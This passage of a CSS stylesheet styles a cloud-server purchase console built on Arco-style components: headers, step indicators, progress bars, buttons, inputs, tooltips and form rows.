	height: 100%;
	justify-content: space-between;
	max-width: 1200px;
	width: 80%
}

.footer--iTJbL .footer_ctrl--RpV27 .iaas-ecs-arco-btn:not(:last-child) {
	margin-right: 12px
}

.purchaseConfirmModal--YRidi .c-material-block-wrapper {
	margin-bottom: 20px;
	margin-top: 0;
	padding: 0;
	width: 100%
}

.purchaseConfirmModal--YRidi .c-material-block-wrapper .title span {
	color: #1d2129
}

.purchaseConfirmModal--YRidi .iaas-ecs-arco-drawer-header-title {
	width: 100%
}

.purchaseConfirmModal--YRidi .c-material-detail-info-name {
	min-width: 58px !important
}

.purchaseConfirmModal--YRidi .c-material-detail-info-desc {
	color: #1d2129
}

.purchaseConfirmModal--YRidi .titleBox--DsRjC {
	align-items: center;
	display: flex;
	flex: 1;
	justify-content: space-between
}

.purchaseConfirmModal--YRidi .titleBox--DsRjC .title--FXXeD {
	color: #1d2129;
	font-size: 18px;
	font-weight: 500;
	letter-spacing: .003em;
	line-height: 26px
}

.purchaseConfirmModal--YRidi .footer--ZAOMX {
	align-items: center;
	display: flex;
	justify-content: space-between
}

.purchaseConfirmModal--YRidi .footer--ZAOMX .btnBox--Qx4jc .cancelBtn--dwg5O {
	margin-right: 12px
}

.header--w0qGH {
	background-color: var(--color-white);
	border-bottom: 1px solid var(--color-border-1);
	display: flex;
	height: 48px;
	justify-content: center
}

.header--w0qGH .header_inner--KQC5r {
	align-items: center;
	color: var(--color-text-1);
	display: flex;
	font-size: 14px;
	font-weight: 500;
	line-height: 22px;
	width: var(--zdbuyk);
	min-width:1280px;
}

.header--w0qGH .header_inner--KQC5r>svg {
	cursor: pointer;
	font-size: 14px
}

.header--w0qGH .header_inner--KQC5r>span {
	margin-left: 4px
}

.header--w0qGH .tabs--Ckjsb {
	align-items: center;
	display: flex;
	left: 50%;
	position: absolute;
	transform: translate(-50%)
}

.header--w0qGH .tabs--Ckjsb .tab--y4zSs {
	cursor: pointer;
	margin-right: 36px
}

.header--w0qGH .tabs--Ckjsb .tab--y4zSs.active--wP5nI {
	color: var(--zdztxz);
	font-weight: 500;
	position: relative
}

.header--w0qGH .tabs--Ckjsb .tab--y4zSs.active--wP5nI:after {
	background-color: var(--zdztxz);
	bottom: -13px;
	content: " ";
	height: 2px;
	left: 0;
	position: absolute;
	width: 100%
}

.page--q99AA {
	height: 100%;
	width: 100%
}



















.iaas-ecs-arco-slider-input-range {
	height: 32px;
	line-height: 32px;
	text-align: center;
	width: 20px
}

.iaas-ecs-arco-slider-input-range-content {
	background: var(--color-neutral-6);
	display: inline-block;
	height: 2px;
	transform: translateY(-100%);
	width: 8px
}

.iaas-ecs-arco-progress {
	font-size: 12px;
	line-height: 1;
	position: relative
}

.iaas-ecs-arco-progress-line,
.iaas-ecs-arco-progress-steps {
	display: inline-block;
	max-width: 100%;
	width: 100%
}

.iaas-ecs-arco-progress-line-wrapper,
.iaas-ecs-arco-progress-steps-wrapper {
	align-items: center;
	display: flex;
	height: 100%;
	max-width: 100%;
	width: 100%
}

.iaas-ecs-arco-progress-line-outer {
	background-color: #e5e8ef;
	border-radius: 100px;
	display: inline-block;
	overflow: hidden;
	position: relative;
	width: 100%
}

.iaas-ecs-arco-progress-line-inner {
	background-color: #cdcdcd;
	border-radius: 100px;
	height: 100%;
	max-width: 100%;
	position: relative;
	transition: width .6s cubic-bezier(.34, .69, .1, 1), background .3s cubic-bezier(.34, .69, .1, 1)
}

.active--ZFurj .iaas-ecs-arco-progress-line-inner {
	background-color: var(--zdztxz);
}






















.steps--sx7mx {
	margin: 16px 0;
	max-width: 720px
}

.steps--sx7mx .iaas-ecs-arco-steps-item-title:after {
	top: 8.5px !important
}

.steps--sx7mx .iaas-ecs-arco-steps-item-finish .iaas-ecs-arco-steps-icon,
.steps--sx7mx .iaas-ecs-arco-steps-item-wait .iaas-ecs-arco-steps-icon {
	background-color: var(--color-white)
}

.steps--sx7mx .iaas-ecs-arco-steps-item-finish .iaas-ecs-arco-steps-icon svg {
	stroke-width: 8px
}



.steps--sx7mx .iaas-ecs-arco-steps-item-title {
	cursor: pointer;
	font-size: 13px;
	line-height: 18px
}


.iaas-ecs-arco-steps-item {
	flex: 1;
	margin-right: 8px;
	overflow: hidden;
	position: relative;
	text-align: left;
	white-space: nowrap
}

.iaas-ecs-arco-steps-item:last-child {
	flex: none;
	margin-right: 0
}

.iaas-ecs-arco-steps-item-active .iaas-ecs-arco-steps-item-title {
	font-weight: 500
}

.iaas-ecs-arco-steps-item-icon {
	display: inline-block;
	font-size: 16px;
	font-weight: 500;
	margin-right: 8px;
	vertical-align: top
}

.steps--sx7mx .iaas-ecs-arco-steps-icon {
	border-radius: 100%;
	box-sizing: border-box;
	text-align: center;
	border: none;
	cursor: pointer;
	font-size: 12px;
	height: 20px;
	line-height: 18px;
	width: 20px
}

.iaas-ecs-arco-steps-item-wait .iaas-ecs-arco-steps-icon {
	background-color: #f2f3f8;
	border: 1px solid transparent;
	color: var(--color-neutral-8)
}

.iaas-ecs-arco-steps-item-process .iaas-ecs-arco-steps-icon,
.iaas-ecs-arco-steps-item:hover .iaas-ecs-arco-steps-icon {
	background-color: var(--zdztxz) !important;
	border: 1px solid transparent;
	color: #fff
}

.iaas-ecs-arco-steps-item-finish .iaas-ecs-arco-steps-icon {
	background-color: var(--color-primary-light-1);
	border: 1px solid transparent;
	color: var(--zdztxz)
}

.iaas-ecs-arco-steps-item-error .iaas-ecs-arco-steps-icon {
	background-color: rgb(var(--danger-6));
	border: 1px solid transparent;
	color: #fff
}

.iaas-ecs-arco-steps-item-title {
	color: var(--color-neutral-8);
	display: inline-block;
	font-size: 14px;
	line-height: 28px;
	padding-right: 8px;
	position: relative;
	white-space: nowrap
}

.iaas-ecs-arco-steps-item-wait .iaas-ecs-arco-steps-item-title {
	color: var(--color-neutral-8)
}

.iaas-ecs-arco-steps-item-error .iaas-ecs-arco-steps-item-title,
.iaas-ecs-arco-steps-item-finish .iaas-ecs-arco-steps-item-title,
.iaas-ecs-arco-steps-item-process .iaas-ecs-arco-steps-item-title {
	color: var(--color-neutral-10)
}

.iaas-ecs-arco-steps-item-content {
	display: inline-block
}

.iaas-ecs-arco-steps-item-description {
	color: var(--color-neutral-6);
	font-size: 12px;
	margin-top: 4px;
	max-width: 140px;
	white-space: normal
}

.iaas-ecs-arco-steps-item-finish .iaas-ecs-arco-steps-item-description,
.iaas-ecs-arco-steps-item-process .iaas-ecs-arco-steps-item-description,
.iaas-ecs-arco-steps-item-wait .iaas-ecs-arco-steps-item-description {
	color: var(--color-neutral-6)
}

.iaas-ecs-arco-steps-item-error .iaas-ecs-arco-steps-item-description {
	color: var(--color-text-3)
}

.iaas-ecs-arco-steps-label-horizontal .iaas-ecs-arco-steps-item:not(:last-child) .iaas-ecs-arco-steps-item-title:after {
	background-color: #c9cdd4;
	box-sizing: border-box;
	content: "";
	display: block;
	height: 1px;
	left: 100%;
	position: absolute;
	top: 13.5px;
	width: 5000px
}

.iaas-ecs-arco-steps-label-horizontal .iaas-ecs-arco-steps-item.iaas-ecs-arco-steps-item-process .iaas-ecs-arco-steps-item-title:after {
	background-color: #c9cdd4
}

.iaas-ecs-arco-steps-label-horizontal .iaas-ecs-arco-steps-item.iaas-ecs-arco-steps-item-finish .iaas-ecs-arco-steps-item-title:after {
	background-color: var(--zdztxz)
}

.iaas-ecs-arco-steps-label-horizontal .iaas-ecs-arco-steps-item.iaas-ecs-arco-steps-item-next-error .iaas-ecs-arco-steps-item-title:after {
	background-color: rgb(var(--danger-6))
}

.iaas-ecs-arco-steps {
	display: flex
}







.wrapper--cCpE2 {
	align-items: flex-start;
	display: flex;
	flex-direction: column
}

.wrapper--cCpE2:hover .edit--cdqqI {
	visibility: visible
}

.item--YojpF {
	align-items: center;
	cursor: pointer;
	display: flex;
	max-width: 100%
}

.item--YojpF .id--RWUGQ {
	color: var(--color-text-2)
}

.item--YojpF .text--PvLdy {
	margin-right: 4px
}

.item--YojpF .icon--Qg6ob {
	font-size: 16px;
	height: 16px;
	line-height: 16px;
	margin-right: 7px;
	width: 16px
}

.item--YojpF .ellipsis--KI3Du {
	display: inline-block;
	max-width: 100%;
	overflow: hidden;
	position: inherit;
	text-overflow: ellipsis;
	vertical-align: middle;
	white-space: nowrap
}

.item--YojpF .longedit--_cGYA {
	flex-shrink: 0
}

.item--YojpF .copy--pS5jd,
.item--YojpF .edit--cdqqI {
	color: var(--color-text-2);
	flex-shrink: 0;
	visibility: hidden
}

.item--YojpF .copy--pS5jd:hover,
.item--YojpF .edit--cdqqI:hover,
.item--YojpF .longcopy--jRApY:hover {
	color: var(--zdztxz)
}

.item--YojpF:hover .copy--pS5jd {
	visibility: visible
}

.popover_content--dF4q3 {
	padding-bottom: 40px
}

.popover_content--dF4q3 .footer--VXvmV {
	float: right;
	margin-top: 16px
}

.ellipsis--FyFzm {
	display: flex;
	align-items: center;
	max-width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	vertical-align: middle;
	white-space: nowrap
}

.tooltip--bOTF6 {
	z-index: 2000
}

.copy--NALki {
	cursor: pointer;
	margin-left: 4px
}

.copy--NALki:hover {
	color: var(--zdzzts)
}
.wrapper--SWEO9 {
	align-items: center;
	display: flex;
	height: 32px
}

.wrapper--SWEO9 .iaas-ecs-arco-checkbox {
	padding-left: 0
}

.icontip--zOBzv {
	align-items: flex-start;
	display: flex
}

.icontip--zOBzv .iaas-ecs-arco-icon {
	background-color: var(--orange-6);
	border-radius: 100%;
	color: var(--color-white);
	flex-shrink: 0;
	margin-right: 4px;
	position: relative;
	top: 4px
}

.help--ToFEH {
	align-items: center;
	display: flex;
	justify-content: center
}

.help--ToFEH .icon--KLt0X {
	color: var(--color-text-3);
	cursor: pointer;
	font-size: 16px;
}
.iaas-ecs-arco-table-th-item .help--ToFEH .icon--KLt0X {
    position: relative;
    top: 3px;
}
.help--ToFEH .icon--KLt0X:hover {
	color: var(--zdztxz)
}

.title--UHSxK span {
	color: var(--color-text-1);
	display: inline-block;
	font-size: 14px;
	font-weight: 500;
	letter-spacing: .003em;
	margin-left: 12px
}

.title--UHSxK {
	align-items: center;
	display: flex;
	justify-content: space-between;
	position: relative
}

.title--UHSxK:before {
	background: var(--zdztxz);
	border-radius: 0 1px 1px 0;
	content: "";
	display: inline-block;
	height: 11px;
	position: absolute;
	top: 5px;
	width: 3px
}

.wrapper--Lj8fg {
	display: flex;
	flex-direction: column;
	height: calc(100% - 48px);
	width: 100%
}

.wrapper_inner--hbJlS {
	flex: 1;
	overflow: auto
}

.footer--ZpVcq,
.header--glFzR {
	background-color: #fff;
	display: flex;
	justify-content: center
}

.header--glFzR {
	border-bottom: 1px solid var(--color-border-1);
	height: 48px
}

.footer--ZpVcq {
	border-top: 1px solid var(--color-border-1);
	padding: 16px 0
}

.footer--ZpVcq .iaas-ecs-arco-btn {
	font-size: 13px;
	padding: 0 18px
}

.footer_inner--WcckY,
.main--n_cS2 {
	width: var(--zdbuyk);
	min-width:1280px;
}


.footer_inner--WcckY {
	align-items: center;
	display: flex;
	height: 100%;
	flex-wrap: wrap;
	justify-content: space-between
}

.footer_ctrl--cVlJ_ .iaas-ecs-arco-btn:not(:last-child) {
	margin-right: 12px
}

.footer_price--DPq5T {
	align-items: center;
	display: flex
}

.main--n_cS2 {
	flex: 1;
	margin: 0 auto;
	position: relative
}

.hide--YcUFX {
	display: none !important
}


.form_sec--FApAM {
	background: #fff;
	border-radius: 6px;
	box-shadow: 0 1px 2px 0 rgb(26 34 51/5%);
	margin: 0 0 12px;
	padding: 24px 28px
}

.form_sec--FApAM:first-child {
	margin-top: 0
}

.form_col--wLvix {
	align-items: flex-start;
	display: flex;
	flex: 1;
	flex-direction: column;
	position: relative
}

.form_col--wLvix .loading--xi7Ro {
	left: 0;
	position: absolute;
	top: 6px;
	z-index: 2
}

.form_col--wLvix>.form_row--siSCq {
	align-self: stretch;
	margin-bottom: 0
}

.form_col--wLvix .form_tip--JJID7 {
	background-color: transparent;
	color: rgb(var(--gray-6));
	font-size: 12px;
	margin-top: 8px;
	padding: 0
}

.form_col--wLvix .iaas-ecs-arco-alert-info .iaas-ecs-arco-alert-content {
	color: rgb(var(--gray-6))
}

.form_col--wLvix .iaas-ecs-arco-alert-warning {
	color: rgb(var(--gray-8))
}

.form_row--siSCq {
	align-items: flex-start;
	color: var(--color-text-2);
	display: flex;
	font-size: 12px;
	margin-bottom: 15px
}

.form_row--siSCq:last-child {
	margin-bottom: 0
}

.form_row--siSCq .iaas-ecs-arco-switch {
	align-self: center
}

.form_row--siSCq .iaas-ecs-arco-row {
	align-items: center;
	margin: 0;
}

.form_row--siSCq .iaas-ecs-arco-col-19 {
	flex: 1
}
.iaas-ecs-arco-form-item-control-wrapper {
    align-items: flex-start;
    display: flex;
    flex-direction: column;
    width: 100%;
}
.iaas-ecs-arco-form-item-control {
    align-items: center;
    display: flex;
    min-height: 32px;
    width: 100%;
}
.iaas-ecs-arco-col {
    box-sizing: border-box;
    position: relative;
}
.form_row--siSCq .iaas-ecs-arco-input-number {
	margin-left: 16px;
	max-width: 182px
}

.form_row--siSCq .iaas-ecs-arco-table colgroup col {
	min-width: inherit
}

.form_row--siSCq .iaas-ecs-arco-table .iaas-ecs-arco-table-td {
	font-size: 12px;
	padding: 10px 16px;
	width: 10%;
}

.form_row--siSCq .iaas-ecs-arco-table .iaas-ecs-arco-table-td:first-child {
	width: 2.5%;
	padding: 0;

}
.form_row--siSCq .iaas-ecs-arco-btn-text:not(.iaas-ecs-arco-btn-disabled):hover {
	color: rgb(var(--arcoblue-6))
}

.form_row--siSCq .iaas-ecs-arco-select-size-default {
	width: 400px
}

.label--XUeGx {
	align-items: center;
	display: flex;
	flex-shrink: 0;
	font-weight: 500;
	line-height: 32px;
	padding: 0 16px 0 14px;
	position: relative;
	white-space: nowrap;
	width: 135px
}

.label--XUeGx .iaas-ecs-arco-icon-question-circle {
	cursor: pointer;
	margin-left: 6px
}

.required--mayzk {
	fill: rgb(var(--danger-6));
	height: 6px;
	left: 0;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	width: 6px
}

.container--Ib6zN {
	max-width: 100%;
}

.container--Ib6zN .iaas-ecs-arco-table-th.react-resizable:not(.iaas-ecs-arco-table-col-fixed-left):not(.iaas-ecs-arco-table-col-fixed-right) {
	position: relative;
	white-space: nowrap
}

.container--Ib6zN .iaas-ecs-arco-table-td.iaas-ecs-arco-table-col-fixed-right-first {
	border-left: 1px solid transparent
}

.container--Ib6zN .iaas-ecs-arco-table-tr:hover>.iaas-ecs-arco-table-td.iaas-ecs-arco-table-col-fixed-right-first {
	border-left-color: var(--color-fill-1)
}

.container--Ib6zN .iaas-ecs-arco-table-cell-with-sorter {
	padding: 0 !important;
	white-space: nowrap
}
.handle--D22g1 {
	bottom: 0;
	cursor: col-resize;
	height: 100%;
	position: absolute;
	right: -5px;
	width: 10px;
	z-index: 1
}

.iaas-ecs-arco-space {
	display: inline-flex;
}

.iaas-ecs-arco-space-align-center {
	align-items: center;
}

.c-material-radio-group .iaas-ecs-arco-radio-button {
	font-size: 12px;
	line-height: 30px;
	margin: 0 4px 0 0
}

.c-material-radio-group .iaas-ecs-arco-radio-button:hover {
	background-color: #e5e8ef;
	color: #424e66
}

.c-material-radio-group .iaas-ecs-arco-radio-button:after {
	border-radius: 2px;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0
}

.c-material-radio-group .iaas-ecs-arco-radio-button:not(:first-of-type):before {
	width: 0
}

.c-material-radio-group .iaas-ecs-arco-radio-button.iaas-ecs-arco-radio-disabled {
	background-color: transparent;
	color: #c9cdd4;
	cursor: not-allowed
}

.c-material-radio-group .iaas-ecs-arco-radio-button.iaas-ecs-arco-radio-checked,
.c-material-radio-group .iaas-ecs-arco-radio-button.iaas-ecs-arco-radio-checked:hover {
	background:var(--zdans);
	color:#fff;
}

.c-material-radio-group .iaas-ecs-arco-radio-button.iaas-ecs-arco-radio-checked.iaas-ecs-arco-radio-disabled {
	color: #94c2ff;
	cursor: not-allowed
}

.c-material-radio-group .iaas-ecs-arco-radio-button.iaas-ecs-arco-radio-checked.iaas-ecs-arco-radio-disabled:hover {
	color: #94c2ff
}

.c-material-radio-group .iaas-ecs-arco-radio-button.iaas-ecs-arco-radio-checked {
	font-weight: 400
}

.iaas-ecs-arco-trigger {
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	position: absolute;
	display: none;
	z-index: 1000;
	width:330px;
	top: 40px !important;
	left: 0;
	max-height: 150px;
	overflow: auto !important;

}

.prebuy_dropdown--jzCEu.iaas-ecs-arco-trigger {
	width: 150px;
	max-height: 200px;
	top: auto !important;
	bottom: 40px !important;

}

.open .iaas-ecs-arco-trigger {
	display: block;
}

.zd-sys {

	display: flex;
	position: relative;

}

.iaas-ecs-arco-trigger-arrow {
	background-color: var(--color-bg-5);
	box-sizing: border-box;
	content: "";
	display: block;
	height: 8px;
	position: absolute;
	transform: rotate(45deg);
	transform-origin: 50% 50% 0;
	width: 8px;
	z-index: -1
}

.iaas-ecs-arco-tooltip-content {
	background-color: #1d2129;
	border-radius: 2px;
	box-shadow: 0 4px 16px rgba(0, 0, 0, .1);
	color: #fff;
	font-size: 12px;
	line-height: 1.5715;
	padding: 8px 12px
}

.iaas-ecs-arco-tooltip-content-inner {
	word-wrap: break-word;
	text-align: left
}

.iaas-ecs-arco-tooltip-mini {
	font-size: 12px;
	padding: 4px 12px
}

.iaas-ecs-arco-trigger-arrow.iaas-ecs-arco-tooltip-arrow {
	background-color: #1d2129
}

.iaas-ecs-arco-btn {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	box-sizing: border-box;
	cursor: pointer;
	display: inline-block;
	font-weight: 400;
	line-height: 1.5715;
	outline: none;
	position: relative;
	transition: all .1s linear;
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none;
	white-space: nowrap
}

.iaas-ecs-arco-btn>a:only-child {
	color: currentColor
}

.iaas-ecs-arco-btn:active {
	transition: none
}

.iaas-ecs-arco-btn:empty {
	display: inline-block;
	vertical-align: bottom
}

.iaas-ecs-arco-btn-long {
	display: block;
	width: 100%
}

.iaas-ecs-arco-btn-link {
	align-items: center;
	display: inline-flex;
	justify-content: center;
	text-decoration: none
}

.iaas-ecs-arco-btn-link:not([href]) {
	color: var(--color-text-4)
}

.iaas-ecs-arco-btn-link:hover {
	text-decoration: none
}

.iaas-ecs-arco-btn-loading {
	cursor: default;
	position: relative
}

.iaas-ecs-arco-btn-loading:before {
	background: #fff;
	border-radius: inherit;
	bottom: -1px;
	content: "";
	display: block;
	left: -1px;
	opacity: .4;
	pointer-events: none;
	position: absolute;
	right: -1px;
	top: -1px;
	transition: opacity .1s linear;
	z-index: 1
}

.iaas-ecs-arco-btn-loading-fixed-width {
	transition: none
}

.iaas-ecs-arco-btn-two-chinese-chars>:not(svg) {
	letter-spacing: .3em;
	margin-right: -.3em
}

a.iaas-ecs-arco-btn-icon-only {
	align-items: center;
	display: inline-flex;
	justify-content: center;
	vertical-align: top
}

.iaas-ecs-arco-btn-outline:not(.iaas-ecs-arco-btn-disabled) {
	background-color: transparent;
	border: 1px solid var(--zdztxz);
	color: var(--zdztxz)
}

.iaas-ecs-arco-btn-outline:not(.iaas-ecs-arco-btn-disabled):not(.iaas-ecs-arco-btn-loading):hover {
	background-color: transparent;
	border-color: var(--zdzzts);
	color: var(--zdzzts)
}

.iaas-ecs-arco-btn-outline:not(.iaas-ecs-arco-btn-disabled):not(.iaas-ecs-arco-btn-loading):active {
	background-color: transparent;
	border-color: rgb(var(--primary-7));
	color: rgb(var(--primary-7))
}

.iaas-ecs-arco-btn-outline.iaas-ecs-arco-btn-disabled {
	background-color: transparent;
	border: 1px solid rgb(var(--primary-3));
	color: rgb(var(--primary-3));
	cursor: not-allowed
}

.iaas-ecs-arco-btn-primary:not(.iaas-ecs-arco-btn-disabled) {
	background: var(--zdans);
	border:none;
	color: #fff;
	min-width: 140px;
}

.iaas-ecs-arco-btn-primary:not(.iaas-ecs-arco-btn-disabled):not(.iaas-ecs-arco-btn-loading):hover {
	background: var(--zdanxz);
	border-color: transparent;
	color: #fff
}

.iaas-ecs-arco-btn-primary:not(.iaas-ecs-arco-btn-disabled):not(.iaas-ecs-arco-btn-loading):active {
	background-color: rgb(var(--primary-7));
	border-color: transparent;
	color: #fff
}

.iaas-ecs-arco-btn-primary.iaas-ecs-arco-btn-disabled {
	background-color: rgb(var(--primary-3));
	border: 1px solid transparent;
	color: #fff;
	cursor: not-allowed
}

.iaas-ecs-arco-btn-secondary:not(.iaas-ecs-arco-btn-disabled) {
	background-color: #f2f3f8;
	border: 1px solid transparent;
	color: var(--color-neutral-10)
}

.iaas-ecs-arco-btn-secondary:not(.iaas-ecs-arco-btn-disabled):not(.iaas-ecs-arco-btn-loading):hover {
	background-color: #e5e8ef;
	border-color: transparent;
	color: var(--color-neutral-10)
}

.iaas-ecs-arco-btn-secondary:not(.iaas-ecs-arco-btn-disabled):not(.iaas-ecs-arco-btn-loading):active {
	background-color: var(--color-neutral-4);
	border-color: transparent;
	color: var(--color-neutral-10)
}

.iaas-ecs-arco-btn-secondary.iaas-ecs-arco-btn-disabled {
	background-color: #f6f7fb;
	border: 1px solid transparent;
	color: var(--color-neutral-4);
	cursor: not-allowed
}

.iaas-ecs-arco-btn-dashed:not(.iaas-ecs-arco-btn-disabled) {
	background-color: #f2f3f8;
	border: 1px dashed #c9cdd4;
	color: var(--color-neutral-10)
}

.iaas-ecs-arco-btn-dashed:not(.iaas-ecs-arco-btn-disabled):not(.iaas-ecs-arco-btn-loading):hover {
	background-color: #f2f3f8;
	border-color: #c9cdd4;
	color: var(--color-neutral-10)
}

.iaas-ecs-arco-btn-dashed:not(.iaas-ecs-arco-btn-disabled):not(.iaas-ecs-arco-btn-loading):active {
	background-color: var(--color-neutral-4);
	border-color: var(--color-neutral-6);
	color: var(--color-neutral-10)
}

.iaas-ecs-arco-btn-dashed.iaas-ecs-arco-btn-disabled {
	background-color: #f6f7fb;
	border: 1px dashed #e5e8ef;
	color: #e5e8ef;
	cursor: not-allowed
}

.iaas-ecs-arco-btn-text:not(.iaas-ecs-arco-btn-disabled) {
	background-color: transparent;
	border: 1px solid transparent;
	color: var(--zdztxz)
}

.iaas-ecs-arco-btn-text:not(.iaas-ecs-arco-btn-disabled):not(.iaas-ecs-arco-btn-loading):hover {
	background-color: #f2f3f8;
	border-color: transparent;
	color: var(--zdzzts)
}

.iaas-ecs-arco-btn-text:not(.iaas-ecs-arco-btn-disabled):not(.iaas-ecs-arco-btn-loading):active {
	background-color: #e5e8ef;
	border-color: transparent;
	color: rgb(var(--primary-7))
}

.iaas-ecs-arco-btn-text.iaas-ecs-arco-btn-disabled {
	background-color: transparent;
	border: 1px solid transparent;
	color: rgb(var(--primary-3));
	cursor: not-allowed
}

.iaas-ecs-arco-btn-size-mini {
	border-radius: 2px;
	font-size: 12px;
	height: 24px;
	padding: 0 11px
}

.iaas-ecs-arco-btn-size-mini>span+svg,
.iaas-ecs-arco-btn-size-mini>svg+span {
	margin-left: 8px
}

.iaas-ecs-arco-btn-size-mini svg {
	vertical-align: -2px
}

.iaas-ecs-arco-btn-size-mini.iaas-ecs-arco-btn-loading-fixed-width.iaas-ecs-arco-btn-loading {
	padding-left: 1px;
	padding-right: 1px
}

.iaas-ecs-arco-btn-size-mini.iaas-ecs-arco-btn-icon-only {
	height: 24px;
	padding: 0;
	width: 24px
}

.iaas-ecs-arco-btn-size-mini.iaas-ecs-arco-btn-shape-circle {
	border-radius: var(--border-radius-circle);
	height: 24px;
	padding: 0;
	text-align: center;
	width: 24px
}

.iaas-ecs-arco-btn-size-mini.iaas-ecs-arco-btn-shape-round {
	border-radius: 12px
}

.iaas-ecs-arco-btn-size-small {
	border-radius: 2px;
	font-size: 12px;
	height: 28px;
	padding: 0 15px
}

.iaas-ecs-arco-btn-size-small>span+svg,
.iaas-ecs-arco-btn-size-small>svg+span {
	margin-left: 8px
}

.iaas-ecs-arco-btn-size-small svg {
	vertical-align: -2px
}

.iaas-ecs-arco-btn-size-small.iaas-ecs-arco-btn-loading-fixed-width.iaas-ecs-arco-btn-loading {
	padding-left: 5px;
	padding-right: 5px
}

.iaas-ecs-arco-btn-size-small.iaas-ecs-arco-btn-icon-only {
	height: 28px;
	padding: 0;
	width: 28px
}

.iaas-ecs-arco-btn-size-small.iaas-ecs-arco-btn-shape-circle {
	border-radius: var(--border-radius-circle);
	height: 28px;
	padding: 0;
	text-align: center;
	width: 28px
}

.iaas-ecs-arco-btn-size-small.iaas-ecs-arco-btn-shape-round {
	border-radius: 14px
}

.iaas-ecs-arco-btn-size-default {
	border-radius: 2px;
	font-size: 12px;
	height: 32px;
	padding: 0 15px
}

.iaas-ecs-arco-btn-size-default>span+svg,
.iaas-ecs-arco-btn-size-default>svg+span {
	margin-left: 8px
}

.iaas-ecs-arco-btn-size-default svg {
	vertical-align: -2px
}

.iaas-ecs-arco-btn-size-default.iaas-ecs-arco-btn-loading-fixed-width.iaas-ecs-arco-btn-loading {
	padding-left: 5px;
	padding-right: 5px
}

.iaas-ecs-arco-btn-size-default.iaas-ecs-arco-btn-icon-only {
	height: 32px;
	padding: 0;
	width: 32px
}

.iaas-ecs-arco-btn-size-default.iaas-ecs-arco-btn-shape-circle {
	border-radius: var(--border-radius-circle);
	height: 32px;
	padding: 0;
	text-align: center;
	width: 32px
}

.iaas-ecs-arco-btn-size-default.iaas-ecs-arco-btn-shape-round {
	border-radius: 16px
}

.iaas-ecs-arco-input {
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	background-color: #f2f3f8;
	border: 1px solid transparent;
	border-radius: 2px;
	box-sizing: border-box;
	color: var(--color-neutral-10);
	font-size: 12px;
	line-height: 1.5715;
	outline: none;
	padding: 6px 12px;
	transition: color .1s linear, border-color .1s linear, background-color .1s linear;
	width: 100%;
	max-width: 324px;
}

.iaas-ecs-arco-input::-moz-placeholder {
	color: #86909c
}

.iaas-ecs-arco-input::placeholder {
	color: #86909c
}

.iaas-ecs-arco-input:hover {
	background-color: #e5e8ef;
	border-color: transparent
}

.iaas-ecs-arco-input.iaas-ecs-arco-input-focus,
.iaas-ecs-arco-input:focus {
	background-color: #fff;
	border-color: var(--zdztxz);
	box-shadow: 0 0 0 0 var(--color-primary-light-2)
}

.iaas-ecs-arco-input-error {
	background-color: rgb(var(--danger-1));
	border-color: transparent
}

.iaas-ecs-arco-input-error:hover {
	background-color: rgb(var(--danger-2));
	border-color: transparent
}

.iaas-ecs-arco-input-error.iaas-ecs-arco-input-focus,
.iaas-ecs-arco-input-error:focus {
	background-color: #fff;
	border-color: rgb(var(--danger-6));
	box-shadow: 0 0 0 0 rgb(var(--danger-2))
}

.iaas-ecs-arco-input-disabled {
	-webkit-text-fill-color: var(--color-neutral-4);
	cursor: not-allowed
}

.iaas-ecs-arco-input-disabled,
.iaas-ecs-arco-input-disabled:hover {
	background-color: #f6f7fb;
	border-color: transparent;
	color: var(--color-neutral-4)
}

.iaas-ecs-arco-input-disabled::-moz-placeholder {
	color: var(--color-neutral-4)
}

.iaas-ecs-arco-input-disabled::placeholder {
	color: var(--color-neutral-4)
}

.iaas-ecs-arco-input input:disabled {
	-webkit-text-fill-color: var(--color-neutral-4);
	color: var(--color-neutral-4);
	opacity: 1
}

.iaas-ecs-arco-input-word-limit {
	color: var(--color-neutral-6);
	font-size: 12px;
	padding-left: 8px
}

.iaas-ecs-arco-input-word-limit-error {
	color: rgb(var(--danger-6))
}

.iaas-ecs-arco-input-size-mini {
	font-size: 12px;
	line-height: 1.667;
	padding-bottom: 1px;
	padding-top: 1px
}

.iaas-ecs-arco-input-size-small {
	font-size: 12px;
	padding-bottom: 4px;
	padding-top: 4px
}

.iaas-ecs-arco-input-size-large {
	font-size: 14px;
	padding-bottom: 6px;
	padding-top: 6px
}

.iaas-ecs-arco-input-clear-wrapper .iaas-ecs-arco-input {
	padding-right: 24px
}

.iaas-ecs-arco-input-clear-icon {
	color: #4e5969;
	cursor: pointer;
	display: none;
	font-size: 12px
}

.iaas-ecs-arco-input-clear-icon>svg {
	position: relative;
	transition: color .1s linear
}

.iaas-ecs-arco-input-inner-wrapper {
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	align-items: center;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	background-color: #f2f3f8;
	border: 1px solid transparent;
	border-radius: 2px;
	box-sizing: border-box;
	color: var(--color-neutral-10);
	display: inline-flex;
	font-size: 12px;
	outline: none;
	padding-left: 12px;
	padding-right: 12px;
	position: relative;
	transition: color .1s linear, border-color .1s linear, background-color .1s linear;
	width: 100%
}

.iaas-ecs-arco-input-inner-wrapper::-moz-placeholder {
	color: #86909c
}

.iaas-ecs-arco-input-inner-wrapper::placeholder {
	color: #86909c
}

.iaas-ecs-arco-input-inner-wrapper:hover {
	background-color: #e5e8ef;
	border-color: transparent
}

.iaas-ecs-arco-input-group:hover .iaas-ecs-arco-input-inner-wrapper-default,
.iaas-ecs-arco-input-inner-wrapper-default:hover,
.iaas-ecs-arco-input-inner-wrapper-default:focus {
	background-color: #fff;
	border-color: var(--zdztxz);
	box-shadow: 0 0 0 0 var(--zdztxz)
}

.zd-djq {
	margin-left: 15px;
	max-width: 200px;
}

.zd-djq option {
	border: none;
	background: #fff;
}

.iaas-ecs-arco-input-inner-wrapper .iaas-ecs-arco-input {
	background: none;
	border: none;
	border-radius: 0;
	padding-left: 0;
	padding-right: 0
}

.iaas-ecs-arco-input-inner-wrapper .iaas-ecs-arco-input:focus,
.iaas-ecs-arco-input-inner-wrapper .iaas-ecs-arco-input:hover {
	background: none;
